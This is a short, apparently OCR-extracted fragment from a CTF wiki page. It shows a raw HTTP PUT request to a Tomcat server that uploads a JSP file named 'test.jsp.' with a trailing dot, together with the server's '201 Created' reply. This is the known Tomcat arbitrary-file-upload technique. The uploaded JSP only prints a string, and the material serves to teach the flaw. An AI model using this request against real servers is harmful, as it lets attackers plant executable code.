 PUT /test.jsp. HTTP/1.1
Host: 192.168.91.108:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0, WOW64,
rv:55.0) Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml,q=0.9,*
/*,q=0.8
Accept-Language: zh-CN,zh,q=0.8,en-US,q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 29

<%out.print("ctfs-wiki"),%>
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Fri, 05 Oct 2018 04:26:00 GMT